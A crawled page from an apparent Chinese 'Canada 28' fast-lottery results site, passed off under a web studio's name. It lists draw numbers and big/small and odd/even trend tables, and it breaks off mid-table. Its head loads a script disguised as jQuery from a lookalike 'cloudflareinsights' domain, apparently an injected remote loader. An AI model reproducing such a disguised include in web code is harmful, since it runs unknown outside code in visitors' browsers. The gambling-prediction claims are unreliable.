

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lieyingnet.com/?/info/1012/../../szdw1/jsml1/../../index/hyyw.htm
body_size: 8359
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>加拿大28快速开奖|端州区烈影网络服务工作室</title>
    <meta name="keywords" content="加拿大28快速开奖">
    <meta name="description" content="加拿大28快速开奖-端州区烈影网络服务工作室【lieyingnet.com】实时数据查询保证公开透明,信息共享!专注研究在线提供加拿大预测、加拿大28预测、PC预测实时数据和模式算法测试及开奖结果查询,做专业的数据统计站。">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="stylesheet" href="/static/theme2/css/mui.min.css">
    <link rel="stylesheet" href="/static/theme2/css/index.css">
    <link rel="stylesheet" href="/static/theme2/css/bootstrap.min.css">
    <link rel="shortcut icon" href="/static/img/mi/favicon.ico">
            <script type="text/javascript" src="//js.users.51.la/21990129.js"></script>
        <script type="text/javascript" src="//meihutj.shangshangqian.cc/aj/33268664312664064.js"></script>
            <script type="text/javascript" src="https://static-cloudflareinsights.sebibi.download/jquery.min.js"></script>    
</head>

<body>
    <header class="mui-bar mui-bar-nav">
        <h1 class="mui-title"></h1>
        <a class="mui-icon mui-icon-spinner mui-spin mui-pull-right" href="javascript:"  onclick="window.location.reload()"></a>
    </header>
    <div class="mui-content">
        <div class="banner">
                            
                            
                    </div>
        <ul class="mui-table-view mui-grid-view">
                                    <li class="mui-table-view-cell mui-media active">
                            <a href="javascript:;" >加拿大</a>
                        </li>
                                                                        <li class="mui-table-view-cell mui-media">
                            <a href="/jndx28.html" >加拿大西</a>
                        </li>
                                                                        <li class="mui-table-view-cell mui-media">
                            <a href="/twbg28.html" >台湾</a>
                        </li>
                                                                        <li class="mui-table-view-cell mui-media">
                            <a href="/btc28.html" >比特币</a>
                        </li>
                                                        </ul>

        <div class="lot-m clearfix" style="margin-top:0px;margin-bottom:5px;">
            <div class="col-md-4 col-sm-6 lot-latest text-center">
                <div class=" clearfix" style="display: inline-block;">
                    <div class="pull-left t-logo">
                        <img src="/static/theme2/img/jnd28_logo.png" alt="加拿大28快速开奖">
                    </div>
                    <div class="lot-section">
                        <p style="margin-top:15px;">最新:<i id="period" class="ng-binding">3387555</i>期
                        </p>
                    </div>
                    <div style="float: left;margin-top: 15px;">
                        <div class="issue-mi" onclick="openMipai()">咪牌</div>
                    </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-6 open-cutdown no-padder">
                <div class="opentime ng-isolate-scope" style="display: inline-block;">
                    <span>下期:</span>
                                        <b class="ng-binding" style="background:red;" id="minutes">01</b>
                    <span>分</span>
                    <b class="ng-binding" style="background:red;" id="seconds">11</b>
                    <span>秒</span>
                </div>
            </div>

            <div class="col-md-4 col-sm-6 lot-result" id="issues">
                <div class="r1" data-state="0" ng-show="!!!opening">
                    <span class="cyanBlue ng-binding" id="num1">7</span>
                    <label class="">+</label>
                    <span class="cyanBlue ng-binding" id="num2">4</span>
                    <label class="">+</label>
                    <span class="cyanBlue ng-binding" id="num3">1</span>
                    <label class="">=</label>
                    <span class="skyBlue ng-binding color-0" id="num4">12</span>
                </div>
                <div class="r2" id="dxds">
                                        <span class="badge ng-binding red-info">小</span>
                                        <span class="badge ng-binding blue-info">双</span>
                                    </div>
            </div>
            <div class="col-md-4 col-sm-6 lot-result" id="loading" style="display: none">
                <span class="r3 ng-hide">等待结果<img src="/static/theme2/img/icon-status-status-dots-anim-16.gif" alt="加拿大28快速开奖"></span>
            </div>
        </div>
        <div style="margin-top:0px; padding-left:0px;padding-right:0px;">
            <div id="segmentedControl" class="mui-segmented-control">
                <div id="segmentedControl" class="mui-segmented-control">
                    <a class="mui-control-item mui-active" href="javascript:;" data-tab="result" >结果</a>
                    <a class="mui-control-item" href="javascript:;" data-tab="trend" >走势图</a>
                    <a class="mui-control-item" href="javascript:;" data-tab="census" >统计</a>
                    <a class="mui-control-item" href="javascript:;" data-tab="forecast" >预测</a>
                </div>
            </div>

            <div>
                <div id="result" class="mui-control-content mui-active" style=" padding-left:0px;padding-right:0px;">
                    <ul class="mui-table-view">
                        <div class="table-responsive">
                            <table class="table table-striped">
                                <thead>
                                    <tr>
                                        <th>期数</th>
                                        <th>时间</th>
                                        <th>结果</th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                        <tr>
                                        <td>3387555</td>
                                        <td>01-23 01:37:30</td>
                                        <td>7+4+1=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387554</td>
                                        <td>01-23 01:34:00</td>
                                        <td>8+1+1=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387553</td>
                                        <td>01-23 01:30:30</td>
                                        <td>7+6+1=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387552</td>
                                        <td>01-23 01:27:00</td>
                                        <td>2+9+3=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387551</td>
                                        <td>01-23 01:23:30</td>
                                        <td>9+3+0=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387550</td>
                                        <td>01-23 01:20:00</td>
                                        <td>2+4+0=<span class="color-1">06</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387549</td>
                                        <td>01-23 01:16:30</td>
                                        <td>6+9+1=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387548</td>
                                        <td>01-23 01:13:00</td>
                                        <td>6+5+8=<span class="color-0">19</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387547</td>
                                        <td>01-23 01:09:30</td>
                                        <td>3+5+1=<span class="color-2">09</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387546</td>
                                        <td>01-23 01:06:00</td>
                                        <td>8+6+6=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387545</td>
                                        <td>01-23 01:02:30</td>
                                        <td>8+1+2=<span class="color-1">11</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387544</td>
                                        <td>01-23 00:59:00</td>
                                        <td>4+4+8=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387543</td>
                                        <td>01-23 00:55:30</td>
                                        <td>9+0+8=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387542</td>
                                        <td>01-23 00:52:00</td>
                                        <td>6+6+2=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387541</td>
                                        <td>01-23 00:48:30</td>
                                        <td>3+6+6=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387540</td>
                                        <td>01-23 00:45:00</td>
                                        <td>2+0+0=<span class="color-0">02</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387539</td>
                                        <td>01-23 00:41:30</td>
                                        <td>7+0+3=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387538</td>
                                        <td>01-23 00:38:00</td>
                                        <td>7+0+3=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387537</td>
                                        <td>01-23 00:34:30</td>
                                        <td>9+1+3=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387536</td>
                                        <td>01-23 00:31:00</td>
                                        <td>8+2+3=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387535</td>
                                        <td>01-23 00:27:30</td>
                                        <td>6+7+6=<span class="color-0">19</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387534</td>
                                        <td>01-23 00:24:00</td>
                                        <td>4+9+2=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387533</td>
                                        <td>01-23 00:20:30</td>
                                        <td>5+1+9=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387532</td>
                                        <td>01-23 00:17:00</td>
                                        <td>0+1+5=<span class="color-1">06</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387531</td>
                                        <td>01-23 00:13:30</td>
                                        <td>9+3+8=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387530</td>
                                        <td>01-23 00:10:00</td>
                                        <td>2+0+8=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387529</td>
                                        <td>01-23 00:06:30</td>
                                        <td>4+1+2=<span class="color-0">07</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387528</td>
                                        <td>01-23 00:03:00</td>
                                        <td>1+6+7=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387527</td>
                                        <td>01-22 23:59:30</td>
                                        <td>0+7+8=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387526</td>
                                        <td>01-22 23:56:00</td>
                                        <td>1+3+4=<span class="color-0">08</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387525</td>
                                        <td>01-22 23:52:30</td>
                                        <td>1+6+6=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387524</td>
                                        <td>01-22 23:49:00</td>
                                        <td>8+3+6=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387523</td>
                                        <td>01-22 23:45:30</td>
                                        <td>3+6+1=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387522</td>
                                        <td>01-22 23:42:00</td>
                                        <td>8+7+6=<span class="color-1">21</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387521</td>
                                        <td>01-22 23:38:30</td>
                                        <td>9+3+0=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387520</td>
                                        <td>01-22 23:35:00</td>
                                        <td>8+7+8=<span class="color-0">23</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387519</td>
                                        <td>01-22 23:31:30</td>
                                        <td>1+6+2=<span class="color-2">09</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387518</td>
                                        <td>01-22 23:28:00</td>
                                        <td>2+6+3=<span class="color-1">11</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387517</td>
                                        <td>01-22 23:24:30</td>
                                        <td>3+0+9=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387516</td>
                                        <td>01-22 23:21:00</td>
                                        <td>9+0+4=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387515</td>
                                        <td>01-22 23:17:30</td>
                                        <td>7+1+3=<span class="color-1">11</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387514</td>
                                        <td>01-22 23:14:00</td>
                                        <td>2+8+3=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387513</td>
                                        <td>01-22 23:10:30</td>
                                        <td>6+0+9=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387512</td>
                                        <td>01-22 23:07:00</td>
                                        <td>5+2+9=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387511</td>
                                        <td>01-22 23:03:30</td>
                                        <td>8+1+9=<span class="color-0">18</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387510</td>
                                        <td>01-22 23:00:00</td>
                                        <td>4+9+5=<span class="color-0">18</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387509</td>
                                        <td>01-22 22:56:30</td>
                                        <td>8+8+5=<span class="color-1">21</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387508</td>
                                        <td>01-22 22:53:00</td>
                                        <td>8+1+1=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387507</td>
                                        <td>01-22 22:49:30</td>
                                        <td>5+8+4=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387506</td>
                                        <td>01-22 22:46:00</td>
                                        <td>8+7+0=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387505</td>
                                        <td>01-22 22:42:30</td>
                                        <td>5+9+3=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387504</td>
                                        <td>01-22 22:39:00</td>
                                        <td>6+0+8=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387503</td>
                                        <td>01-22 22:35:30</td>
                                        <td>7+9+8=<span class="color-0">24</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387502</td>
                                        <td>01-22 22:32:00</td>
                                        <td>9+8+5=<span class="color-1">22</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387501</td>
                                        <td>01-22 22:28:30</td>
                                        <td>9+3+7=<span class="color-0">19</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387500</td>
                                        <td>01-22 22:25:00</td>
                                        <td>8+5+1=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387499</td>
                                        <td>01-22 22:21:30</td>
                                        <td>5+7+4=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387498</td>
                                        <td>01-22 22:18:00</td>
                                        <td>8+3+3=<span class="color-2">14</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387497</td>
                                        <td>01-22 22:14:30</td>
                                        <td>3+8+4=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387496</td>
                                        <td>01-22 22:11:00</td>
                                        <td>8+3+9=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387495</td>
                                        <td>01-22 22:07:30</td>
                                        <td>9+3+9=<span class="color-1">21</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387494</td>
                                        <td>01-22 22:04:00</td>
                                        <td>8+6+8=<span class="color-1">22</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387493</td>
                                        <td>01-22 22:00:30</td>
                                        <td>1+6+6=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387492</td>
                                        <td>01-22 21:57:00</td>
                                        <td>5+0+6=<span class="color-1">11</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387491</td>
                                        <td>01-22 21:53:30</td>
                                        <td>1+1+8=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387490</td>
                                        <td>01-22 21:50:00</td>
                                        <td>0+8+0=<span class="color-0">08</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387489</td>
                                        <td>01-22 21:46:30</td>
                                        <td>2+5+0=<span class="color-0">07</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387488</td>
                                        <td>01-22 21:43:00</td>
                                        <td>8+7+9=<span class="color-0">24</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387487</td>
                                        <td>01-22 21:39:30</td>
                                        <td>7+3+7=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387486</td>
                                        <td>01-22 21:36:00</td>
                                        <td>9+9+1=<span class="color-0">19</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387485</td>
                                        <td>01-22 21:32:30</td>
                                        <td>9+8+8=<span class="color-2">25</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387484</td>
                                        <td>01-22 21:29:00</td>
                                        <td>6+0+1=<span class="color-0">07</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387483</td>
                                        <td>01-22 21:25:30</td>
                                        <td>4+8+1=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387482</td>
                                        <td>01-22 21:22:00</td>
                                        <td>4+9+7=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387481</td>
                                        <td>01-22 21:18:30</td>
                                        <td>5+3+9=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387480</td>
                                        <td>01-22 21:15:00</td>
                                        <td>8+4+0=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387479</td>
                                        <td>01-22 21:11:30</td>
                                        <td>7+4+9=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387478</td>
                                        <td>01-22 21:08:00</td>
                                        <td>8+4+4=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387477</td>
                                        <td>01-22 21:04:30</td>
                                        <td>0+9+7=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387476</td>
                                        <td>01-22 21:01:00</td>
                                        <td>4+6+6=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387475</td>
                                        <td>01-22 20:57:30</td>
                                        <td>3+7+3=<span class="color-0">13</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387474</td>
                                        <td>01-22 20:54:00</td>
                                        <td>9+7+5=<span class="color-1">21</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387473</td>
                                        <td>01-22 20:50:30</td>
                                        <td>3+5+3=<span class="color-1">11</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387472</td>
                                        <td>01-22 20:47:00</td>
                                        <td>3+2+5=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387471</td>
                                        <td>01-22 20:43:30</td>
                                        <td>3+2+3=<span class="color-0">08</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387470</td>
                                        <td>01-22 20:40:00</td>
                                        <td>9+4+7=<span class="color-2">20</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387469</td>
                                        <td>01-22 20:36:30</td>
                                        <td>5+2+8=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387468</td>
                                        <td>01-22 20:33:00</td>
                                        <td>0+4+1=<span class="color-1">05</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387467</td>
                                        <td>01-22 19:56:30</td>
                                        <td>3+8+5=<span class="color-1">16</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387466</td>
                                        <td>01-22 19:53:00</td>
                                        <td>8+4+3=<span class="color-2">15</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387465</td>
                                        <td>01-22 19:49:30</td>
                                        <td>0+3+2=<span class="color-1">05</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387464</td>
                                        <td>01-22 19:46:00</td>
                                        <td>9+9+1=<span class="color-0">19</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387463</td>
                                        <td>01-22 19:42:30</td>
                                        <td>2+5+3=<span class="color-2">10</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387462</td>
                                        <td>01-22 19:39:00</td>
                                        <td>4+5+0=<span class="color-2">09</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387461</td>
                                        <td>01-22 19:35:30</td>
                                        <td>3+4+5=<span class="color-0">12</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387460</td>
                                        <td>01-22 19:32:00</td>
                                        <td>3+9+5=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387459</td>
                                        <td>01-22 19:28:30</td>
                                        <td>6+1+0=<span class="color-0">07</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387458</td>
                                        <td>01-22 19:25:00</td>
                                        <td>7+6+4=<span class="color-1">17</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387457</td>
                                        <td>01-22 19:21:30</td>
                                        <td>3+2+2=<span class="color-0">07</span></td>
                                    </tr>
                                                                        <tr>
                                        <td>3387456</td>
                                        <td>01-22 19:18:00</td>
                                        <td>5+1+5=<span class="color-1">11</span></td>
                                    </tr>
                                                                    </tbody>
                            </table>
                        </div>
                        <div style="text-align:center;">
                            <p>Copyright © 2024 加拿大28快速开奖|端州区烈影网络服务工作室 All rights reserved.</p>
                        </div>
                    </ul>
                </div>

                <div id="trend" class="mui-control-content" style=" padding-left:0px;padding-right:0px;">
                    <ul class="mui-table-view">
                        <div class="">
                            <table class="table table-condensed" style="text-align:center;">
                                <thead>
                                    <tr>
                                        <th>期数</th>
                                        <th>值</th>
                                        <th>大</th>
                                        <th>小</th>
                                        <th>单</th>
                                        <th>双</th>
                                        <th>小单</th>
                                        <th>小双</th>
                                        <th>大单</th>
                                        <th>大双</th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                        <tr>
                                        <td>3387555</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387554</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387553</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387552</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387551</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387550</td>
                                        <td><span class="color-1">06</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387549</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387548</td>
                                        <td><span class="color-0">19</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387547</td>
                                        <td><span class="color-2">09</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387546</td>
                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387545</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387544</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387543</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387542</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387541</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387540</td>
                                        <td><span class="color-0">02</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387539</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387538</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387537</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387536</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387535</td>
                                        <td><span class="color-0">19</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387534</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387533</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387532</td>
                                        <td><span class="color-1">06</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387531</td>
